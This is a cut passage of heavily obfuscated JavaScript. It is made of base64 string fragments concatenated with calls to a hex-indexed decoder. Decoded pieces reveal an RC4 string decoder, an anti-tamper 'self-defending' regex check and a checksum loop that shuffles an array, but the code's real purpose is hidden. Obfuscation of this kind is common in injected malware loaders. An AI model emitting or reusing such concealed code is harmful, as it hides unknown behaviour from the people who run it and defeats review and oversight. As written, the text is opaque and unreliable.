KOG9zJywnY2VkZEto'+_0x6870846v(0x258)+'092QWhXJywnbnZ0ZE1JQmRSVycsJ2ZLSm'+'RPS0ZkTlcn')+(_0x6870846v(0x1bb)+'CdjbWtGV1J1WWZHJywnRG1rQVdQM2NRMD'+_0x6870846v(0x184)+'xJywnVzdsY052TmRNU29qJywndjhrMldP'+'N2NJR0MnLCdXN3plVzZUd2VhJywneG1rV'+'ldPeGNWZFMnLCdwMjVCVzQvZFBhJywnVz'+'RaZFNTb3hrU290JywnV09KY0hmRE9lVyc'+_0x6870846v(0x225)+'cScsJ0RYdGNIZ2RkVmhxbHQxRycsJ2wya'+'GNPZ3ovJywnakNvZFdROENvcScsJ1c3OV'+'lXN3ZKY0cnLCdGOGsxVzZqK0ZHJywndm1'+_0x6870846v(0x1d2)+'bW9MZHEnLCdXNFZkVWVuTFc3UycsJ3dOb'+_0x6870846v(0x1c9)+'RLZkpkTVcnLCdyWGRjTXZSY0lxJywndmZ'+'qVVc2L2RURycsJ0Nta0RXT3RjTU1lJywn'+'bUwzZFYxaGRHYScsJ2lDa3RES2RjU2EnL'+_0x6870846v(0x1b9)+'5xJywnbmY3ZExmRmRWRycsJ3M4a1BGQ29'+'VaEcnLCd6YzFxYUNrMCcsJ0RTa1ZXUC9k'+'TVNrUycsJ2Z3TmNKTVJjUXEnLCdXN3hjV'+'W1vVWkzNCcsJ2RNcnVXN05kR3EnLCdwY3'+'BkTXRhQycsJ2xTb2RXN3RkSjMzZFVmWmR'+_0x6870846v(0x146)+'JywnV094Y05YcUNXNlcnLCdxOGtnc1NvT'+_0x6870846v(0x22d)+'szekNvOScsJ2N2L2RVcUpkSGEnLCdCdjk'+_0x6870846v(0x1e9)+'UElwQ2tTJywnVzVoY1A4b1lieGUnLCdXN'+'C9kSkNvT2FtbzgnLCdXNFd3Y1NvMVc3OC'+'csJ2l2RHlX')+('NU5kR3EnLCdraHRkR0xYSicsJ2RTazd6T'+'UpjU2EnLCdDM3J1VzVWZEdhJywndUNrQ2'+_0x6870846v(0x24c)+'rNlc2bkF6YScsJ1c0bWtxaEpkUnZaY05D'+'a1lpRycsJ3IzUCtXUmxjR0cnLCdXUERoQ'+'VNrT29HJywnZFNvUlc3U2FFYScsJ1c2cG'+'NHOGtUV085ZScsJ2hTa3RXUlpkUUltJyw'+'nV1BaY0lZaTNXNE8nLCdEOG8rdHc4dCcs'+'J3Jtb2ppbW9TVzQwJywnZng3Y0pldGNHY'+_0x6870846v(0x172)+'VNeGRWOGt2aDhvcFdQdGRWRycsJ1dPYnl'+_0x6870846v(0x200)+_0x6870846v(0x14f)+_0x6870846v(0x1e7)+'M4a0JXT3hjVXVLJywnRjFET1c0QmRPRyc'+'sJ2F2QmROMHhkT3EnLCdpU2syV1BtQ2Zh'+'JywnVzd6aVc2MUhsRycsJ1dPRmNRRzg0V'+_0x6870846v(0x1c4)+'hkTUNvRicsJ0J4RExXUHRjSHEnLCdrMEp'+'jSWZCY0hXJywncjhvZ1c1ZGRKbWtSJywn'+'RENva1c0SmRPbWtGJywndW1vdXVOZVUnL'+'CdwSGxkTnNLSycsJ1c3SEVXUS9kVDhvdS'+'csJ1c3L2NSbW9VcEw0JywnVzUwNVdQL2N'+_0x6870846v(0x17a)+'OG9Ga3EnLCd5bWtkV09OZEk4a3YnLCd6O'+_0x6870846v(0x243)+'dEOG9RVzZKZEtDa3QnLCdEZW5iV1B4Y0p'+'XJywnZkNrdVdRN2RKWWEnLCdlU2toV08z'+'ZEdYeScsJ3Vta3BtcUpjVFcnLCdlZ0ZkT'+'0wzZE1xJywnVzcvY1Btb25lTjAnLCd4TW'+'JJVzRSZEtX')+('JywneG1vNmo4b0lXNmUnLCdxU293RThvb'+'HRXJywnbkg3ZFBzNHYnLCdXUTFlVzVSZE'+_0x6870846v(0x24e)+'XdScsJ29Tb3hXUmU0bWEnLCduU2t6V09L'+'dGNXJywnZENrWldSeTVscScsJ1dPNXd6b'+_0x6870846v(0x22a)+_0x6870846v(0x1d3)+'sJ3owakNXNi9kVXEnLCdXUFRZVzVTbGNx'+'JywnV1JTM2c4b2l3YScsJ3dHUHJobWtlJ'+'ywnYVg3ZFBYbTgnLCdBOGt0ZElSY0tHJy'+'wnVzcwSmNDbzRXNzgnLCdXNzNkVE5uUFc'+'3TycsJ1dSbmxXN2xkUEdDJywnaXJKZFZj'+'S3QnLCdXNmlTdllxSycsJ3hTb2p0TnU5J'+'ywneVNvN3M4b210VycsJ2Y4a3RXUXk3ZE'+'cnLCdXNUxVV1JOZEptbzQnLCdXNEhnV1I'+'3ZFBtb1MnLCd4OG9xVzZGY014OCcsJ3Ft'+'aytXUGRkTFNrQScsJ3dTa29XUmpnbGEnL'+'CdXT2RjVnEwblc1bScsJ1dSZGNKYjBzV1'+'BYdlc3eGNQQ2tCV09mb1c1eScsJ3B0aGR'+'NQ2tTdHEnLCdXUFZkSWVWZExKeScsJ3ZD'+'a3pXUkpjTDBHJywnbGUzZEcxQmRIVycsJ'+'3NTby9sQ29TVzV1JywnV083ZFQ4b0pXND'+_0x6870846v(0x14e)+'idmxHJ107ZnVuY3Rpb24gXzB4ODEyMzk2'+_0x6870846v(0x1ac)+'zB4ODEyMzk2MGRbYV07aWYoXzB4ODEyMz'+_0x6870846v(0x259)+_0x6870846v(0x1e2)+'aj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1d'+'nd4eXpBQkNERUZHSElKS0xNTk9QUVJTVF'+'VWV1hZWjAx')+('MjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvc'+'ih2YXIgbD0weDAsbSxuLG89MHgwO249aV'+'snY2hhckF0J10obysrKTt+biYmKG09bCU'+'weDQ/bSoweDQwK246bixsKyslMHg0KT9r'+_0x6870846v(0x14d)+'DB4ZmYmbT4+KC0weDIqbCYweDYpKToweD'+'Ape249alsnaW5kZXhPZiddKG4pO31yZXR'+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+_0x6870846v(0x247)+'Asdj1sWydsZW5ndGgnXTt1PHY7dSsrKXt'+'yKz0nJScrKCcwMCcrbFsnY2hhckNvZGVB'+_0x6870846v(0x18a)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+_0x6870846v(0x1bc)+_0x6870846v(0x192)+'PXQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrK'+_0x6870846v(0x1a7)+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+'QrMHgxKSUweDEwMCxvPShvK25bdF0pJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+'XT1wLHErPVN0cmluZ1snZnJvbUNoYXJDb'+'2RlJ10obFsnY2hhckNvZGVBdCddKHcpXm'+'5bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV'+'0dXJuIHE7fTtfMHg4MTIzOTYwZVsneVJp'+'cGtjJ109aCxfMHg4MTIzOTYwZVsnQllwY'+'kNRJ109e30sXzB4ODEyMzk2MGVbJ1RVWV'+'dZUyddPSEh')+('W107fXZhciBlPV8weDgxMjM5NjBkWzB4M'+_0x6870846v(0x186)+_0x6870846v(0x218)+'lZCl7aWYoXzB4ODEyMzk2MGVbJ1FoZFdn'+'YSddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+'W5jdGlvbihqKXt0aGlzWydzcWlGTm4nXT'+'1qLHRoaXNbJ29CUFNxUSddPVsweDEsMHg'+_0x6870846v(0x17c)+'Y3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO'+'30sdGhpc1sncEVDZEJqJ109J1x4NWN3K1'+'x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN'+'3K1x4MjAqJyx0aGlzWydHUUdYWEwnXT0n'+'W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ1FueEtkciddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWydwRUNk'+'QmonXSt0aGlzWydHUUdYWEwnXSksaz1qW'+_0x6870846v(0x1ad)+'RvU3RyaW5nJ10oKSk/LS10aGlzWydvQlB'+'TcVEnXVsweDFdOi0tdGhpc1snb0JQU3FR'+_0x6870846v(0x145)+_0x6870846v(0x161)+_0x6870846v(0x1db)+'oIUJvb2xlYW4ofmopKXJldHVybiBqO3Jl'+_0x6870846v(0x245)+_0x6870846v(0x21f)+'UnXVsnU0hjdmFKJ109ZnVuY3Rpb24oail'+'7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ29C'+_0x6870846v(0x188)+'Xt0aGlzWydvQlBTcVEnXVsncHVzaCddKE'+'1hdGhbJ3Jv')+(_0x6870846v(0x185)+'Gw9dGhpc1snb0JQU3FRJ11bJ2xlbmd0aC'+'ddO31yZXR1cm4gaih0aGlzWydvQlBTcVE'+'nXVsweDBdKTt9LG5ldyBpKF8weDgxMjM5'+'NjBlKVsnUW54S2RyJ10oKSxfMHg4MTIzO'+_0x6870846v(0x195)+_0x6870846v(0x164)+'fMHg4MTIzOTYwZVsnQllwYkNRJ11bZl09'+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+_0x6870846v(0x149)+_0x6870846v(0x24d)+_0x6870846v(0x169)+'QycpKSotcGFyc2VJbnQoSigweDJhMywnb'+'G1OQycpKSstcGFyc2VJbnQoSigweDFmMy'+_0x6870846v(0x177)+'0LCc3bCR2JykpK3BhcnNlSW50KEooMHgz'+'MDIsJ1YwMDQnKSkqcGFyc2VJbnQoSigwe'+'DJkZSwnbzEpdCcpKSstcGFyc2VJbnQoSi'+'gweDI4Ziwnb1tKcycpKStwYXJzZUludCh'+'KKDB4M2RiLCdvW0pzJykpKy1wYXJzZUlu'+_0x6870846v(0x187)+'UludChKKDB4MzNkLCd3NF50JykpK3Bhcn'+_0x6870846v(0x253)+'oYz09PWIpYnJlYWs7ZWxzZSBhWydwdXNo'+'J10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZ'+_0x6870846v(0x1ea)+'k7fX19KF8weDgxMjM5NjBkLDB4ZDk3ZWU'+'pLCFmdW5jdGlvbigpe3ZhciBLPV8weDgx'+'MjM5NjBlLGQ9e307ZFtLKDB4MjI1LCcld'+_0x6870846v(0x24f)+'B4MjFjLCd1')+(_0x6870846v(0x144)+'UsoMHgzZjUsJ2VoT08nKStLKDB4Mjc1LC'+'d2QHdIJykrSygweDJhNiwnNVBEZScpK0s'+'oMHgzMjgsJ3NNRFYnKStLKDB4M2RhLCcm'+_0x6870846v(0x170)+_0x6870846v(0x251)+'1zO30sZFtLKDB4MWFmLCd1MEFGJyldPUs'+'oMHgxYTAsJ3UyNCknKStLKDB4MzA2LCdA'+'dmEwJyksZFtLKDB4MjgwLCdpTmomJyldP'+'WZ1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT'+'1zO30sZFtLKDB4M2UxLCdddVZiJyldPUs'+_0x6870846v(0x1f0)+'M2ZjLCd2ZTlpJyldPUsoMHgzN2UsJ0ZKb'+'2snKStLKDB4M2YzLCdGSm9rJyksZFtLKD'+'B4M2ExLCdsbU5DJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxkW0soMHgyNTcs'+'JypDWkcnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcTxzO30sZFtLKDB4MjQ3LCdxNX'+_0x6870846v(0x1fe)+'xKCk7fSxkW0soMHgyMWUsJ3NNRFYnKV09'+'ZnVuY3Rpb24ocSxzLHUpe3JldHVybiBxK'+'HMsdSk7fSxkW0soMHgxY2YsJ2JYdnAnKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT0'+'9PXM7fSxkW0soMHgzYTMsJ2xtTkMnKV09'+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT49c'+'zt9LGRbSygweDJjYywnOTJUcycpXT1mdW'+'5jdGlvbihxLHMpe3JldHVybiBxPD1zO30'+_0x6870846v(0x17f)+_0x6870846v(0x1cf)+'ygweDJhMiwnV0JpRicpXT1mdW5jdGlvbi'+'hxLHMpe3Jl')+(_0x6870846v(0x1b3)+_0x6870846v(0x176)+'gzNWQsJ2VoT08nKStLKDB4Mjk1LCdiWHZ'+_0x6870846v(0x22c)+'ZjgsJ09jRVEnKStLKDB4MjJjLCdvMSl0J'+'ykrSygweDFlOSwnYlh2cCcpK0soMHgxYW'+_0x6870846v(0x19f)+'rSygweDM3NywndTI0KScpKydPXScsZFtL'+_0x6870846v(0x21e)+'3c0XnQnKStLKDB4MWUwLCdDJXRmJykrSy'+_0x6870846v(0x209)+'mbDcnKStLKDB4MzQ4LCd2QHdIJykrSygw'+'eDMzNSwnRzBUMCcpK0soMHgxYWQsJ2JYd'+_0x6870846v(0x1b8)+'FlNiwnMFZMYycpK0soMHgyMjEsJ1dCaUY'+_0x6870846v(0x1da)+'MywncTV3RCcpK0soMHgzMTUsJ1p3R1MnK'+'StLKDB4MjczLCdeMTg4JykrJ0lPJyxkW0'+'soMHgyOWEsJ3k3VDYnKV09ZnVuY3Rpb24'+_0x6870846v(0x16f)+'eDI3MSwnJmIxMCcpXT1LKDB4MzBmLCdsb'+'U5DJykrSygweDM2MiwnJmIxMCcpK0soMH'+'gzNWEsJ05SREEnKStLKDB4MjRkLCd3NF5'+'0JykrSygweDIyOCwnRkpvaycpK0soMHgz'+'ZDUsJ2VyV1MnKStLKDB4MjQ1LCdxNXdEJ'+'ykrSygweDE5NSwnS0FiVicpK0soMHgyZD'+'csJyZiMTAnKStLKDB4MjVkLCdtKGdGJyk'+'rSygweDI2OSwnZWhPTycpK0soMHgzNDMs'+'J0wmbDcnKStLKDB4MjBhLCd3NF50JykrS'+_0x6870846v(0x23e)+'E1d0QnKStL')+('KDB4MmVjLCdOREJ5JykrSygweDMyYiwnO'+'ThLeScpK0soMHgxYzUsJ2VoT08nKStLKD'+'B4MmMyLCd2QHdIJykrSygweDFhMSwnRzB'+'UMCcpK0soMHgyZTAsJ2hEXWUnKStLKDB4'+'MmZjLCdlaE9PJykrSygweDE4ZSwnJXR2V'+'ycpK0soMHgyYzEsJ0MldGYnKStLKDB4Mz'+_0x6870846v(0x235)+_0x6870846v(0x165)+'LCdOUkRBJykrSygweDFlNywnQHZhMCcpK'+'0soMHgyM2YsJ111VmInKStLKDB4MzY2LC'+'dDJXRmJykrSygweDI5OCwncTV3RCcpK0s'+'oMHgyYjMsJzkyVHMnKStLKDB4MmRjLCc5'+'OEt5JykrSygweDJhOCwnXXVWYicpK0soM'+_0x6870846v(0x24a)+'pHJykrSygweDIyZCwnbShnRicpK0soMHg'+'yZTQsJ3ZAd0gnKStLKDB4Mzg1LCdpTmom'+'JykrSygweDIwOSwnMFZMYycpK0soMHgxZ'+'TgsJ0tBYlYnKStLKDB4MmQxLCc2TSRUJy'+'krSygweDIwZSwnV0JpRicpK0soMHgyZTg'+'sJyVdYmwnKStLKDB4M2M4LCd5N1Q2Jykr'+_0x6870846v(0x1e3)+'28xKXQnKStLKDB4MzQ3LCdMJmw3JykrSy'+'gweDIxMiwnVGZnbicpK0soMHgxZjgsJ1R'+'mZ24nKStLKDB4MzQ1LCdLQWJWJykrSygw'+_0x6870846v(0x256)+_0x6870846v(0x1ee)+_0x6870846v(0x1a8)+'nKStLKDB4MWZlLCdWMDA0JykrSygweDJm'+_0x6870846v(0x248)+'StLKDB4MzAxLCdMJmw3JykrSygweDNlMi'+'wnRGxKJCcp')+(_0x6870846v(0x14b)+'CdPY0VRJykrSygweDI0YywnN2wkdicpK0'+'soMHgxYTYsJ3E1d0QnKStLKDB4MzZjLCd'+'PY0VRJykrSygweDI2ZCwnKkNaRycpK0so'+'MHgxZjIsJ09jRVEnKStLKDB4M2FhLCdGS'+'m9rJykrSygweDFjMSwnJV1ibCcpK0soMH'+'gzY2YsJ2VyV1MnKStLKDB4MmFiLCdGSm9'+'rJykrSygweDNkMSwnTlpRMycpK0soMHgz'+_0x6870846v(0x1bd)+_0x6870846v(0x143)+'IsJ3UwQUYnKStLKDB4MjAyLCdddVZiJyk'+'rSygweDNhNSwndTBBRicpK0soMHgxZGQs'+'JzBWTGMnKStLKDB4MjM3LCdAdmEwJykrS'+'ygweDFjZCwnN2wkdicpK0soMHgyZDMsJ0'+'ZKb2snKStLKDB4MmFmLCdnIWdDJykrSyg'+'weDIzNiwndTBBRicpK0soMHgzOTUsJ3da'+_0x6870846v(0x1ae)+'DFjZSwnTCZsNycpK0soMHgxOTAsJ3ZAd0'+_0x6870846v(0x19d)+'5ZCwnc01EVicpK0soMHgxODQsJ29bSnMn'+'KStLKDB4MjBiLCdDJXRmJykrSygweDJkM'+'iwnaERdZScpK0soMHgzNjksJ0wmbDcnKS'+'tLKDB4MzhiLCdhWXdbJykrSygweDMxMiw'+'nNk0kVCcpK0soMHgyMmIsJ2VyV1MnKStL'+'KDB4MmYxLCdUZmduJykrSygweDFiYSwnR'+_0x6870846v(0x1d7)+'B4MzAzLCdXQmlGJykrSygweDQwNywnRzB'+'UMCcpK0soMHgzNDksJ2xtTkMnKStLKDB4'+'MzY0LCcjUnUjJykrSygweDNkMCwnOTJUc'+_0x6870846v(0x25e)+_0x6870846v(0x20b))+('JykrSygweDFkNSwnZyFnQycpK0soMHgxY'+'TMsJ2VyV1MnKStLKDB4MjhlLCd2QHdIJy'+'krSygweDM5ZiwnaERdZScpK0soMHgxZWY'+'sJ2VoT08nKStLKDB4MjkyLCdOUkRBJykr'+'SygweDE4NSwneTdUNicpK0soMHgzZGQsJ'+'2JYdnAnKStLKDB4M2ZhLCdddVZiJykrSy'+'gweDNiNywneTdUNicpK0soMHgyNTAsJzV'+'QRGUnKStLKDB4MWE3LCd2QHdIJykrSygw'+'eDJmNSwnYVl3WycpK0soMHgzYjksJ2VoT'+_0x6870846v(0x182)+'E4Miwnc01EVicpK0soMHgzOWQsJ1dCaUY'+'nKStLKDB4MjYwLCdPY0VRJykrSygweDI3'+_0x6870846v(0x1e4)+_0x6870846v(0x212)+'wnOThLeScpK0soMHgyMjcsJ2JYdnAnKSt'+_0x6870846v(0x22e)+'b1tKcycpK0soMHgzZjksJ2JYdnAnKStLK'+_0x6870846v(0x1b0)+'NFUScpK0soMHgyYzMsJ3c0XnQnKStLKDB'+'4MzFmLCdvW0pzJykrSygweDIxOSwndmU5'+'aScpK0soMHgyMDMsJ05SREEnKStLKDB4M'+'zNhLCd1MjQpJykrSygweDJlNywnN2wkdi'+'cpK0soMHgzNGUsJzk4S3knKStLKDB4M2M'+_0x6870846v(0x25d)+_0x6870846v(0x22b)+'CdsbU5DJykrSygweDIzZCwnS0FiVicpK0'+'soMHgyYTUsJzk4S3knKStLKDB4MmM2LCd'+_0x6870846v(0x1d6)+'MHgzNzUsJ3E1d0QnKStLKDB4MjRiLCdOW'+'lEzJykrSygweDJlMiwnS0FiVicpK0soMH'+'g0MDEsJ2hE')+('XWUnKStLKDB4M2Q5LCdsbU5DJykrSygwe'+'DNjNywndkB3SCcpK0soMHgzMDAsJ2VyV1'+_0x6870846v(0x1ec)+'iOCwnOTJUcycpK0soMHgyZWIsJ0MldGYn'+'KStLKDB4MzUzLCc1UERlJykrSygweDNiY'+'Swnc01EVicpK0soMHgzOWIsJ0B2YTAnKS'+_0x6870846v(0x1be)+'nXjE4OCcpK0soMHgyNDYsJ0tBYlYnKStL'+'KDB4M2Q0LCdXQmlGJykrSygweDNiZiwnN'+'VBEZScpK0soMHgxZjYsJ3NNRFYnKStLKD'+'B4MmY5LCdGSm9rJykrSygweDI3ZSwnNVB'+_0x6870846v(0x1ff)+'MzBjLCdOREJ5JykrSygweDNmMiwnOTJUc'+'ycpK0soMHgyMDYsJzk4S3knKStLKDB4ND'+_0x6870846v(0x1a6)+'pK0soMHgyNDQsJypDWkcnKStLKDB4Mzg3'+'LCdOREJ5JykrSygweDNlNSwnRkpvaycpK'+'0soMHgyMjIsJ0wmbDcnKStLKDB4MWVkLC'+_0x6870846v(0x23d)+'oMHgzMWMsJ3ZlOWknKStLKDB4MjVhLCdl'+'cldTJykrSygweDIzYiwnOTJUcycpK0soM'+'HgzMTgsJ3ZAd0gnKStLKDB4M2ZlLCd1ME'+'FGJykrSygweDNiNiwnbzEpdCcpK0soMHg'+_0x6870846v(0x18e)+'JykrSygweDJmZCwnS0FiVicpK0soMHgzN'+'DIsJ2xtTkMnKStLKDB4MzcyLCdOWlEzJy'+'krSygweDMyMiwnZU94YicpK0soMHgyOTQ'+'sJ3daeU0nKStLKDB4MWRiLCdOWlEzJykr'+_0x6870846v(0x244)+'Cd3NF50JykrSygweDMwOSwnaU5qJicpK0'+'soMHgxZTUs')+(_0x6870846v(0x18d)+_0x6870846v(0x171)+'chZ0MnKStLKDB4MzExLCd5N1Q2JykrSyg'+'weDI2ZiwnVjAwNCcpK0soMHgyMGQsJ1dC'+'aUYnKStLKDB4MzA3LCc3bCR2JykrSygwe'+'DFiZSwnOThLeScpKSxkW0soMHgyZDUsJ3'+'ZAd0gnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+_0x6870846v(0x194)+'JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJuI'+'HErczt9LGRbSygweDJlMSwnZyFnQycpXT'+'1LKDB4MmM5LCdXQmlGJykrJ3MvJyxkW0s'+'oMHgzZmYsJ2VoT08nKV09SygweDMxYSwn'+'OThLeScpK0soMHgzN2MsJ111VmInKStLK'+'DB4MTgxLCc5MlRzJykrSygweDNhZiwndT'+'I0KScpK0soMHgxYzgsJ20oZ0YnKStLKDB'+'4MjJhLCd2QHdIJykrSygweDFiMywnWndH'+'UycpK0soMHgyNmIsJ2VyV1MnKStLKDB4M'+'jUzLCd1MEFGJykrSygweDFjMiwncTV3RC'+_0x6870846v(0x173)+_0x6870846v(0x1b5)+'K0soMHgzZDcsJzVQRGUnKStLKDB4MjY4L'+'CdlaE9PJykrSygweDNhNiwnT2NFUScpK0'+'soMHgyOGQsJ1YwMDQnKStLKDB4MmNlLCd'+'ddVZiJykrSygweDQwNSwnTkRCeScpK0so'+'MHgyNTksJ2VoT08nKStLKDB4MzkxLCdad'+_0x6870846v(0x20a)+_0x6870846v(0x1af)+'4JykrSygweDI4YSwnVGZnbicpK0soMHgy'+'MzMsJ09jRVEnKStLKDB4MzI0LCdHMFQwJ'+_0x6870846v(0x1bf)+_0x6870846v(0x159))+('KStLKDB4MzU4LCdDJXRmJykrSygweDFjY'+_0x6870846v(0x224)+_0x6870846v(0x17b)+'ndzRedCcpK0soMHgzMjcsJ2VyV1MnKStL'+'KDB4MjBjLCd1MEFGJykrSygweDE5YSwnM'+'FZMYycpK0soMHgzMWUsJ3ZlOWknKStLKD'+'B4MmE0LCc5MlRzJykrSygweDIyZSwnTCZ'+'sNycpK0soMHg0MDgsJ1p3R1MnKStLKDB4'+_0x6870846v(0x197)+'ScpK0soMHgyMDcsJ05EQnknKStLKDB4M2'+'MxLCdMTCN2JykrSygweDM1NSwnWndHUyc'+_0x6870846v(0x1c3)+'LCcqQ1pHJykrSygweDNjYywnRGxKJCcpK'+'0soMHgxZDEsJzBWTGMnKStLKDB4NDAzLC'+_0x6870846v(0x1ba)+_0x6870846v(0x255)+'Q1pHJykrSygweDJhMSwnRkpvaycpK0soM'+_0x6870846v(0x19a)+'omJykrSygweDNmNCwnYVl3WycpK0soMHg'+'zYTQsJ0RsSiQnKStLKDB4MjNjLCd3NF50'+'JykrSygweDI1OCwnQyV0ZicpK0soMHgzO'+_0x6870846v(0x231)+_0x6870846v(0x210)+'sJ1dCaUYnKStLKDB4M2MzLCdtKGdGJykr'+_0x6870846v(0x1b4)+'3NNRFYnKStLKDB4MWEyLCd3NF50JykrSy'+'gweDI3ZCwnTlpRMycpK0soMHgyZGYsJ2h'+'EXWUnKStLKDB4MzhkLCdtKGdGJykrSygw'+'eDE5YywnT2NFUScpK0soMHgzMGUsJyNSd'+'SMnKStLKDB4MzUwLCd1MjQpJykrSygweD'+'M3NiwnZWhP')+(_0x6870846v(0x214)+'zcxLCdpTmomJykrSygweDJjYiwndTI0KS'+'cpK0soMHgyNmUsJ29bSnMnKStLKDB4MWZ'+_0x6870846v(0x198)+'K0soMHgzNzMsJyV0dlcnKStLKDB4MWViL'+'CcqQ1pHJykrSygweDM3YiwnXjE4OCcpK0'+'soMHgxOTEsJ0wmbDcnKStLKDB4M2JkLCc'+'wVkxjJykrSygweDNjNiwnNVBEZScpK0so'+'MHgzZWQsJzk4S3knKStLKDB4MzMzLCclX'+'WJsJykrSygweDM1NywnRkpvaycpK0soMH'+_0x6870846v(0x1f8)+'0JykrSygweDJlZCwnJXR2VycpK0soMHgz'+'Y2UsJzdsJHYnKStLKDB4MzYwLCd1MjQpJ'+'ykrSygweDJmNiwnTCZsNycpK0soMHgyZW'+'YsJ3c0XnQnKStLKDB4MjlmLCdoRF1lJyk'+'rSygweDFkMCwnS0FiVicpK0soMHgyYzgs'+'J1RmZ24nKStLKDB4M2M1LCdAdmEwJykrS'+'ygweDM4NCwnYlh2cCcpK0soMHgyODIsJ2'+'VoT08nKStLKDB4MmI0LCdOUkRBJykrSyg'+'weDQwMiwnVGZnbicpK0soMHgzNDAsJ0cw'+'VDAnKStLKDB4MmEwLCdeMTg4JykrSygwe'+'DNjMCwnZXJXUycpK0soMHgyZDYsJyVdYm'+_0x6870846v(0x25b)+'mNywnZWhPTycpK0soMHgxZTQsJ28xKXQn'+'KStLKDB4MjliLCcjUnUjJykrSygweDNmN'+_0x6870846v(0x18b)+'tLKDB4MjIwLCdLQWJWJykrSygweDI0OCw'+'nd1p5TScpK0soMHgzNTYsJ2VyV1MnKStL'+_0x6870846v(0x1ab)+'k0kVCcpK0soMHgzMTMsJ1YwMDQnKStLKD'+'B4MjdmLCdP')+('Y0VRJykrSygweDE4NywnYVl3WycpK0soM'+'HgxOGQsJ1dCaUYnKStLKDB4MWQ4LCd2ZT'+'lpJykrSygweDM1YiwneTdUNicpK0soMHg'+_0x6870846v(0x1ed)+_0x6870846v(0x229)+_0x6870846v(0x16d)+'krSygweDIxMCwnc01EVicpK0soMHgxYjA'+'sJyZiMTAnKStLKDB4MzE3LCdnIWdDJykr'+'SygweDFhNSwnJmIxMCcpK0soMHgyY2QsJ'+_0x6870846v(0x1f4)+'gweDM3ZCwnWndHUycpK0soMHgyMzIsJ14'+'xODgnKStLKDB4MWJjLCdhWXdbJykrSygw'+_0x6870846v(0x1d1)+'1MnKStLKDB4MzFkLCdad0dTJykrSygweD'+'JjNywnTlJEQScpK0soMHgzZTAsJ20oZ0Y'+'nKStLKDB4MzkwLCdOREJ5JykrSygweDNm'+'OCwnc01EVicpK0soMHgzNTksJ3UyNCknK'+'StLKDB4MWRjLCc1UERlJykrSygweDJlYS'+'wnRzBUMCcpK0soMHgyODYsJ3ZlOWknKSt'+'LKDB4MWRhLCdad0dTJykrSygweDE4Mywn'+'OThLeScpK0soMHgzODIsJ05SREEnKStLK'+_0x6870846v(0x168)+'JUcycpK0soMHgxYzYsJ2VyV1MnKStLKDB'+'4NDAwLCdiWHZwJykrSygweDJhYywndmU5'+'aScpK0soMHgzNmIsJ3daeU0nKStLKDB4N'+_0x6870846v(0x1df)+'cpK0soMHgyODEsJ2hEXWUnKStLKDB4Mjl'+_0x6870846v(0x1f6)+'K0soMHgyNzAsJ3k3VDYnKStLKDB4MWY0L'+'Cd1MEFGJykrSygweDNmZCwnbzEpdCcpK0'+_0x6870846v(0x152))+('J0RsSiQnKStLKDB4M2IyLCdhWXdbJykrS'+_0x6870846v(0x239)+_0x6870846v(0x1aa)+'weDJiMCwndTI0KScpK0soMHgzOGMsJ05a'+'UTMnKStLKDB4MjE1LCd2ZTlpJykrSygwe'+'DMyZiwnXjE4OCcpK0soMHgzYTIsJ0RsSi'+_0x6870846v(0x18c)+_0x6870846v(0x1b1)+_0x6870846v(0x216)+_0x6870846v(0x179)+'tLKDB4MjE0LCc5MlRzJykrSygweDJiZCw'+'nOTJUcycpK0soMHgyOTAsJ14xODgnKStL'+'KDB4MjQzLCd5N1Q2JykrSygweDI1MiwnJ'+'V1ibCcpK0soMHgzOTgsJ0wmbDcnKStLKD'+'B4MmJmLCd1MjQpJykrSygweDIzOCwnT2N'+'FUScpK0soMHgyNWIsJ0RsSiQnKStLKDB4'+'MzIzLCc2TSRUJykrSygweDNhOSwnOTJUc'+'ycpK0soMHgxZTIsJypDWkcnKStLKDB4MT'+'hhLCdMJmw3JykrSygweDM5Niwnd1p5TSc'+'pK0soMHgyYzAsJ3UyNCknKSsoSygweDNh'+'YiwnS0FiVicpK0soMHgxZmIsJyVdYmwnK'+'StLKDB4MWMwLCcjUnUjJykrSygweDM5NC'+'wnWndHUycpK0soMHgzNTIsJ14xODgnKSt'+'LKDB4M2FkLCdXQmlGJykrSygweDIxMSwn'+'Nk0kVCcpK0soMHgzN2YsJ3UyNCknKStLK'+'DB4MzM5LCdlT3hiJykrSygweDFiNiwnZX'+'JXUycpK0soMHgyMTgsJ2xtTkMnKSsnTCc'+'pLGRbSygweDI1ZSwnJXR2VycpXT1LKDB4'+'MjM1LCdddVZiJykrSygweDM0NiwnTlpRM'+'ycpKyduZycsZFtLKDB4MWI0LCdHMFQwJy'+'ldPWZ1bmN0')+(_0x6870846v(0x1b7)+'Cl7cmV0dXJuIHEocyx1LHYsdyx4LHksei'+'xBLEMsRCk7fSxkW0soMHgzNWYsJ2chZ0M'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+_0x6870846v(0x1a5)+'T1md